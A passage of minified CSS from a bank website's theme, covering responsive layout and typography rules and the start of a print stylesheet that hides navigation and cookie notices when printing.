strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:24px;line-height:26px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:20px;line-height:22px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title,.page-numbers{font-size:16px;line-height:18px}#main_content ul li:before{height:24px;line-height:24px}.flex__account-detail .in_main_content{margin-left:0}.box-wrap{padding:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:50px}.nearest-location-list .contact-center-cta{padding-right:20px;padding-left:20px}.section-numbers{padding-top:90px;padding-bottom:90px}.section-numbers .s-numbers-title{margin-bottom:50px}.ct-chart-icon--label{margin-bottom:10px}.weekdays-txt .weekday{min-width:45px}.location-txt .weekday{min-width:45px}.location-list-result .marker-i{width:22px}.location-list-result .marker-i::after{top:7px;font-size:30px}.location-list-result .branch-info-container{padding-left:25px}.location-list-result .links-wrap{margin-left:25px}}@media screen and (max-width: 1400px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__loc,.location-txt .checkmark,.col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:16px;line-height:22px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:40px;line-height:42px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:32px;line-height:34px}h3{font-size:26px;line-height:28px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,table.interest_rate_tables tbody td:first-child,.txt-32,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:22px;line-height:24px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css
body_size: 7842
content:
.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}.small-push-1{position:relative;left:8.33333%}.small-push-2{position:relative;left:16.66667%}.small-push-3{position:relative;left:25%}.small-push-4{position:relative;left:33.33333%}.small-push-5{position:relative;left:41.66667%}.small-push-6{position:relative;left:50%}.small-push-7{position:relative;left:58.33333%}.small-push-8{position:relative;left:66.66667%}.small-push-9{position:relative;left:75%}.small-push-10{position:relative;left:83.33333%}.small-push-11{position:relative;left:91.66667%}.small-push-12{position:relative;left:100%}.small-pull-1{position:relative;left:-8.33333%}.small-pull-2{position:relative;left:-16.66667%}.small-pull-3{position:relative;left:-25%}.small-pull-4{position:relative;left:-33.33333%}.small-pull-5{position:relative;left:-41.66667%}.small-pull-6{position:relative;left:-50%}.small-pull-7{position:relative;left:-58.33333%}.small-pull-8{position:relative;left:-66.66667%}.small-pull-9{position:relative;left:-75%}.small-pull-10{position:relative;left:-83.33333%}.small-pull-11{position:relative;left:-91.66667%}.small-pull-12{position:relative;left:-100%}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}.medium-push-1{position:relative;left:8.33333%}.medium-push-2{position:relative;left:16.66667%}.medium-push-3{position:relative;left:25%}.medium-push-4{position:relative;left:33.33333%}.medium-push-5{position:relative;left:41.66667%}.medium-push-6{position:relative;left:50%}.medium-push-7{position:relative;left:58.33333%}.medium-push-8{position:relative;left:66.66667%}.medium-push-9{position:relative;left:75%}.medium-push-10{position:relative;left:83.33333%}.medium-push-11{position:relative;left:91.66667%}.medium-push-12{position:relative;left:100%}.medium-pull-1{position:relative;left:-8.33333%}.medium-pull-2{position:relative;left:-16.66667%}.medium-pull-3{position:relative;left:-25%}.medium-pull-4{position:relative;left:-33.33333%}.medium-pull-5{position:relative;left:-41.66667%}.medium-pull-6{position:relative;left:-50%}.medium-pull-7{position:relative;left:-58.33333%}.medium-pull-8{position:relative;left:-66.66667%}.medium-pull-9{position:relative;left:-75%}.medium-pull-10{position:relative;left:-83.33333%}.medium-pull-11{position:relative;left:-91.66667%}.medium-pull-12{position:relative;left:-100%}@page{size:auto;margin:12mm 12mm 12mm 12mm}body{margin:0;width:100%}.aiq-chat-header,.aiq-chat-container,#cookie-notice,.cookie-notice-container{display:none !important}.large-centered{float:none;margin-left:auto;margin-right:auto}.content_left{padding:0 2rem 0 0rem}.content_right{padding:0 4rem 0 2rem}.equal-height .height-adjusted{height:auto !important}.button{border:1px solid #000}#mobile-header,.main_header,.hero,.top_stick_cta,.drawer,#search-bar-container,.location_form,.footer,.logged-in-nav,.footer_breadcrumbs{display:none !important;height:0 !important;width:0 !important}.div-padding{padding:1rem 0}.banner_cta.div-padding{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper{padding-top:1rem;padding-bottom:1rem}.product-list-wrapper .product-list-items:last-of-type{margin-bottom:0}.product-list-wrapper .product-list-items .large-4.columns{margin-bottom:0}.product-list-wrapper .product-list-items .list-item{padding:1rem}h1{font-size:22pt;line-height:1.25em}h2,.heading-2{font-size:20pt;line-height:1.25em}h3,.header-3{font-size:18pt;line-height:1.25em}.branch-info-container{margin-bottom:1cm !important}.branch-info-container .small-12{width:100%;padding:0}.branch-info-container .columns{padding:0}a[href]:after{content:""}.sub-head{margin:0;font-size:14px;font-weight:bold}.row-break{page-break-inside:avoid}.branch-dot{padding-left:0}.branch-dot:before{position:relative;content:" | ";position:relative;top:0;left:0;height:auto;width:auto;background:transparent !important}.branch-dot:first-child:before{display:none}.row{max-width:98%}.row .row{margin:0}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:left}div[data-mobilebg="bg-ac2"],.mobile-div-padding{padding:1rem}.list-3-col,.full-width-3-col{margin-top:2rem;margin-bottom:2rem}.nearest-location-list .medium-6:first-of-type{width:100% !important}.location-list-result{padding-left:0;padding-right:0;padding-top:0}.location-list-result .branch-image-logo{float:left;width:40%;margin-right:2%}.location-list-result .branch-info-container{float:left;width:58%}.location-detail .large-7.columns.end{text-align:center}.location-detail .large-7.columns.end img{max-width:60% !important;margin:auto}.personal-list{border:0;max-width:75em;margin:auto}.personal-list .personal-block{padding:0}.personal-list .personal-block p{font-size:15px;line-height:24px}.personal-list .personal-block .personal-title{font-size:30px}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block.cta{float:left;padding:0 3% 0 